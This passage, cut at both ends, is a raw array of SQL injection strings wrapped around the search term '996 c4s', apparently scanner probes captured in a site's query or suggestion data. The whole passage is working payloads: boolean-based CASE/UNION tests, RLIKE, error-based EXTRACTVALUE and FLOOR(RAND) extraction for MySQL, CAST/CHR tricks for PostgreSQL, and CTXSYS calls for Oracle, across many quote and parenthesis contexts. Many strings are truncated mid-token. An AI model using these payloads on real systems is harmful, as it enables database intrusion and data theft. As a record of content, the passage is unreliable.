ELSE (SELECT 5364 UNION SELECT 4321) END))-- veXT","996 c4s' AND 1635=(SELECT (CASE WHEN (1635=5183) THEN 1635 ELSE (SELECT 5183 UNION SELECT 5867) END))-- kWWA","996 c4s' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- WGdV","996 c4s%' AND 2470=(SELECT (CASE WHEN (2470=9383) THEN 2470 ELSE (SELECT 9383 UNION SELECT 6771) END))-- yDTi","996 c4s%' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- SMGm","996 c4s\") AND 5232=(SELECT (CASE WHEN (5232=4510) THEN 5232 ELSE (SELECT 4510 UNION SELECT 3255) END))-- guoS","996 c4s\") AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- oUbJ","996 c4s\" AND 8524=(SELECT (CASE WHEN (8524=6235) THEN 8524 ELSE (SELECT 6235 UNION SELECT 2399) END))-- NBzm","996 c4s\" AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- dYDe","-3169) OR 8916=(SELECT (CASE WHEN (8916=5976) THEN 8916 ELSE (SELECT 5976 UNION SELECT 5415) END))-- VGTK","-9880) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ojag","-2631) OR 3539=(SELECT (CASE WHEN (3539=8930) THEN 3539 ELSE (SELECT 8930 UNION SELECT 8511) END))-- NoLX","-9616)) OR 7655=(SELECT (CASE WHEN (7655=5042) THEN 7655 ELSE (SELECT 5042 UNION SELECT 6382) END))-- KIRl","-4345)) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ZtiP","-4876)) OR 2905=(SELECT (CASE WHEN (2905=6025) THEN 2905 ELSE (SELECT 6025 UNION SELECT 4563) END))-- Pxbq","-1468 OR 3868=(SELECT (CASE WHEN (3868=9505) THEN 3868 ELSE (SELECT 9505 UNION SELECT 2817) END))-- hEqS","-4330 OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- rogH","-4172 OR 2941=(SELECT (CASE WHEN (2941=4359) THEN 2941 ELSE (SELECT 4359 UNION SELECT 4315) END))-- QGlJ","-7194') OR 7977=(SELECT (CASE WHEN (7977=5183) THEN 7977 ELSE (SELECT 5183 UNION SELECT 1541) END))-- NQdt","-4525') OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- fzRu","-4681') OR 6427=(SELECT (CASE WHEN (6427=1875) THEN 6427 ELSE (SELECT 1875 UNION SELECT 4439) END))-- cNFH","-8772')) OR 4116=(SELECT (CASE WHEN (4116=6108) THEN 4116 ELSE (SELECT 6108 UNION SELECT 6515) END))-- aire","-2367')) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- nDpR","-7365')) OR 5996=(SELECT (CASE WHEN (5996=9065) THEN 5996 ELSE (SELECT 9065 UNION SELECT 1416) END))-- rEYy","-6139' OR 9571=(SELECT (CASE WHEN (9571=9480) THEN 9571 ELSE (SELECT 9480 UNION SELECT 5461) END))-- rbuj","-5093' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- OthL","-7778' OR 2977=(SELECT (CASE WHEN (2977=1921) THEN 2977 ELSE (SELECT 1921 UNION SELECT 4795) END))-- GiBC","-1998%' OR 7133=(SELECT (CASE WHEN (7133=9380) THEN 7133 ELSE (SELECT 9380 UNION SELECT 5905) END))-- qDFt","-7009%' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- aJDC","-8284%' OR 4593=(SELECT (CASE WHEN (4593=9334) THEN 4593 ELSE (SELECT 9334 UNION SELECT 8396) END))-- HXAT","-8647\") OR 6588=(SELECT (CASE WHEN (6588=1125) THEN 6588 ELSE (SELECT 1125 UNION SELECT 5693) END))-- acwt","-9572\") OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- Jrzm","-6092\") OR 7768=(SELECT (CASE WHEN (7768=2306) THEN 7768 ELSE (SELECT 2306 UNION SELECT 1800) END))-- PpCu","-7093\" OR 3352=(SELECT (CASE WHEN (3352=9962) THEN 3352 ELSE (SELECT 9962 UNION SELECT 7319) END))-- RCjN","-2633\" OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- YtIG","-5790\" OR 4434=(SELECT (CASE WHEN (4434=2388) THEN 4434 ELSE (SELECT 2388 UNION SELECT 7501) END))-- xKrk","996 c4s) AND 8182=8604-- qNOQ","996 c4s) AND 5027=5027-- BTBw","996 c4s) AND 8577=3601-- VPKj","996 c4s)) AND 3429=5553-- pkSB","996 c4s)) AND 5027=5027-- cagT","996 c4s)) AND 3359=5801-- zWhm","996 c4s') AND 1648=2189-- ZcZE","996 c4s') AND 5027=5027-- whzW","996 c4s') AND 4277=3859-- ZVgU","996 c4s')) AND 2079=1625-- kqsx","996 c4s')) AND 5027=5027-- VIci","996 c4s')) AND 6173=5509-- osyR","996 c4s' AND 2705=3783-- qPvc","996 c4s' AND 5027=5027-- lLfG","996 c4s' AND 7255=4566-- DULw","996 c4s%' AND 8366=6516-- dJAO","996 c4s%' AND 5027=5027-- lfZQ","996 c4s%' AND 9575=3676-- NxQs","996 c4s\") AND 7194=4595-- iBMi","996 c4s\") AND 5027=5027-- Ezml","996 c4s\") AND 8588=8340-- FowB","996 c4s\" AND 1419=9356-- AMnJ","996 c4s\" AND 5027=5027-- ukiG","996 c4s\" AND 7482=1280-- Ijcv","-5485) OR 5930=7308-- gevF","-9097) OR 6451=6451-- KHSo","-4120) OR 2562=4614-- fqaP","-6040)) OR 1210=8413-- uFdF","-7227)) OR 6451=6451-- Wvqq","-5600)) OR 5167=5516-- tKMp","-8104') OR 4446=1250-- doby","-6488') OR 6451=6451-- Jbbo","-3335') OR 4295=4234-- mhnE","-2079')) OR 8631=2074-- DTVK","-8960')) OR 6451=6451-- eelM","-4697')) OR 4536=2211-- Sdzz","-6128' OR 7054=7448-- eXoD","-3592' OR 6451=6451-- JeKm","-3431' OR 3582=4510-- EFss","-7716%' OR 1531=9808-- cPzR","-6342%' OR 6451=6451-- GHgA","-7518%' OR 6531=6556-- bygG","-6991\") OR 8112=9674-- LmHf","-9839\") OR 6451=6451-- cFtz","-8405\") OR 3615=5807-- tpcC","-6218\" OR 9074=7893-- zkEr","-4283\" OR 6451=6451-- SSBL","-2375\" OR 6613=2418-- TzYa","996 c4s) RLIKE (SELECT (CASE WHEN (4318=4001) THEN 0x39393620633473 ELSE 0x28 END)) AND (4450=4450","996 c4s) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (7541=7541","996 c4s)) RLIKE (SELECT (CASE WHEN (1950=7213) THEN 0x39393620633473 ELSE 0x28 END)) AND ((6665=6665","996 c4s)) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ((1638=1638","996 c4s RLIKE (SELECT (CASE WHEN (3511=6497) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s') RLIKE (SELECT (CASE WHEN (5617=9894) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NzJv'='NzJv","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('ZhNq'='ZhNq","996 c4s')) RLIKE (SELECT (CASE WHEN (4796=5108) THEN 0x39393620633473 ELSE 0x28 END)) AND (('IMdp'='IMdp","996 c4s')) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (('rliy'='rliy","996 c4s' RLIKE (SELECT (CASE WHEN (2338=6293) THEN 0x39393620633473 ELSE 0x28 END)) AND 'dxng'='dxng","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'AMOa'='AMOa","996 c4s') RLIKE (SELECT (CASE WHEN (7302=5154) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NOTu' LIKE 'NOTu","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('mVCH' LIKE 'mVCH","996 c4s%' RLIKE (SELECT (CASE WHEN (5558=3873) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DzeX%'='DzeX","996 c4s%' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DGeD%'='DGeD","996 c4s' RLIKE (SELECT (CASE WHEN (2690=2442) THEN 0x39393620633473 ELSE 0x28 END)) AND 'tbHe' LIKE 'tbHe","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'gLBH' LIKE 'gLBH","996 c4s\") RLIKE (SELECT (CASE WHEN (9586=8084) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"KYny\"=\"KYny","996 c4s\") RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"TmKS\"=\"TmKS","996 c4s\" RLIKE (SELECT (CASE WHEN (1131=2633) THEN 0x39393620633473 ELSE 0x28 END)) AND \"nkqu\"=\"nkqu","996 c4s\" RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND \"lZrz\"=\"lZrz","996 c4s RLIKE (SELECT (CASE WHEN (9394=9931) THEN 0x39393620633473 ELSE 0x28 END))-- TIzU","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))-- QeZl","996 c4s) AND (SELECT (CASE WHEN (5852=7177) THEN NULL ELSE CAST((CHR(88)||CHR(113)||CHR(89)||CHR(101)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (3647=2979) THEN NULL ELSE CAST((CHR(112)||CHR(121)||CHR(68)||CHR(86)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s AND (SELECT (CASE WHEN (5748=3128) THEN NULL ELSE CAST((CHR(117)||CHR(100)||CHR(120)||CHR(86)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (7575=5855) THEN NULL ELSE CAST((CHR(76)||CHR(108)||CHR(65)||CHR(100)) AS NUMERIC) END)) IS NUL","996 c4s')) AND (SELECT (CASE WHEN (6145=1579) THEN NULL ELSE CAST((CHR(80)||CHR(119)||CHR(110)||CHR(89)) AS NUMERIC) END)) IS NU","996 c4s')) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS N","996 c4s' AND (SELECT (CASE WHEN (6892=6515) THEN NULL ELSE CAST((CHR(112)||CHR(120)||CHR(69)||CHR(120)) AS NUMERIC) END)) IS NUL","996 c4s') AND (SELECT (CASE WHEN (7818=2734) THEN NULL ELSE CAST((CHR(110)||CHR(114)||CHR(71)||CHR(103)) AS NUMERIC) END)) IS NU","996 c4s%' AND (SELECT (CASE WHEN (1996=1575) THEN NULL ELSE CAST((CHR(67)||CHR(121)||CHR(111)||CHR(85)) AS NUMERIC) END)) IS NUL","996 c4s%' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (5373=3516) THEN NULL ELSE CAST((CHR(80)||CHR(115)||CHR(71)||CHR(106)) AS NUMERIC) END)) IS NULL","996 c4s\") AND (SELECT (CASE WHEN (5539=3285) THEN NULL ELSE CAST((CHR(115)||CHR(87)||CHR(67)||CHR(103)) AS NUMERIC) END)) IS NUL","996 c4s\") AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s\" AND (SELECT (CASE WHEN (7697=7717) THEN NULL ELSE CAST((CHR(112)||CHR(108)||CHR(120)||CHR(81)) AS NUMERIC) END)) IS NUL","996 c4s\" AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT (CASE WHEN (3452=4639) THEN NULL ELSE CAST((CHR(106)||CHR(99)||CHR(110)||CHR(113)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2708=2259) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2708) END) FROM DUAL) IS NULL AND (7603=7603","996 c4s) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (7267=7267","996 c4s)) AND (SELECT (CASE WHEN (6008=6122) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6008) END) FROM DUAL) IS NULL AND ((7262=7262","996 c4s)) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ((2394=2394","996 c4s AND (SELECT (CASE WHEN (8852=9721) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8852) END) FROM DUAL) IS NULL","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL","996 c4s') AND (SELECT (CASE WHEN (8258=5610) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8258) END) FROM DUAL) IS NULL AND ('xDIg'='xDIg","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('ZUJm'='ZUJm","996 c4s')) AND (SELECT (CASE WHEN (3919=7496) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3919) END) FROM DUAL) IS NULL AND (('UlXJ'='UlX","996 c4s')) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (('GhQq'='GhQ","996 c4s' AND (SELECT (CASE WHEN (7158=5297) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7158) END) FROM DUAL) IS NULL AND 'yBwc'='yBwc","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'APnV'='APnV","996 c4s') AND (SELECT (CASE WHEN (7554=7327) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7554) END) FROM DUAL) IS NULL AND ('bDwM' LIKE '","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('QwqH' LIKE '","996 c4s%' AND (SELECT (CASE WHEN (9402=5404) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9402) END) FROM DUAL) IS NULL AND 'WHrl%'='WHrl","996 c4s%' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'wJkp%'='wJkp","996 c4s' AND (SELECT (CASE WHEN (5033=6590) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5033) END) FROM DUAL) IS NULL AND 'BhsR' LIKE 'Bh","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'OIty' LIKE 'OI","996 c4s\") AND (SELECT (CASE WHEN (8722=8635) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8722) END) FROM DUAL) IS NULL AND (\"aRYG\"=\"aRYG","996 c4s\") AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (\"KBdq\"=\"KBdq","996 c4s\" AND (SELECT (CASE WHEN (9137=1867) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9137) END) FROM DUAL) IS NULL AND \"gIUI\"=\"gIUI","996 c4s\" AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND \"EUdl\"=\"EUdl","996 c4s AND (SELECT (CASE WHEN (2171=3936) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2171) END) FROM DUAL) IS NULL-- kTHy","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL-- PqTW","(SELECT (CASE WHEN (2346=7106) THEN '996 c4s' ELSE (SELECT 7106 UNION SELECT 9808) END))","(SELECT (CASE WHEN (2886=2886) THEN '996 c4s' ELSE (SELECT 1961 UNION SELECT 3303) END))","(CASE WHEN (5790=6379) THEN 5790 ELSE 5790*(SELECT 5790 FROM DUAL UNION SELECT 6379 FROM DUAL) END)","(CASE WHEN (7599=7599) THEN 7599 ELSE 7599*(SELECT 7599 FROM DUAL UNION SELECT 6502 FROM DUAL) END)","(CASE WHEN 9636=9013 THEN 9636 ELSE NULL END)","(CASE WHEN 4772=4772 THEN 4772 ELSE NULL END)","996 c4s,(SELECT (CASE WHEN (7962=9316) THEN 1 ELSE 7962*(SELECT 7962 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (4915=4915) THEN 1 ELSE 4915*(SELECT 4915 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (6303=9847) THEN 1 ELSE 6303*(SELECT 6303 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (1516=6919) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s,(SELECT (CASE WHEN (4123=4123) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s)) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s')) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x","996 c4s%' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\") AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\" AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s)) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s')) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s%' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\") OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\" OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (6994=6994","996 c4s)) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ((9626=9626","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('XvMf'='XvMf","996 c4s')) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (('zUkB'='zUkB","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'hNWx'='hNWx","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('CDwr' LIKE 'CDwr","996 c4s%' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'VyKn%'='VyKn","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'QUIZ' LIKE 'QUIZ","996 c4s\") AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (\"Yarr\"=\"Yarr","996 c4s\" AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND \"PGJu\"=\"PGJu","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))-- ukCS","996 c4s) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (8012=8012","996 c4s)) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ((1779=1779","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('dNGr'='dNGr","996 c4s')) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (('IrNg'='IrNg","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'fDtj'='fDtj","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('wPNJ' LIKE 'wPNJ","996 c4s%' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'VTLo%'='VTLo","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'nqku' LIKE 'nqku","996 c4s\") OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (\"asZD\"=\"asZD","996 c4s\" OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND \"erIr\"=\"erIr","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))-- ZQsl","996 c4s) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s)) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s')) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s%' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\") AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\" AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s)) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s')) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s%' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\") OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\" OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s)) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s')) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END)):","996 c4s%' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\") AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\" AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","-9518) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9356)) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2767 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","-8710') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1788')) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::te","-5338' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-6989') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2579%' OR 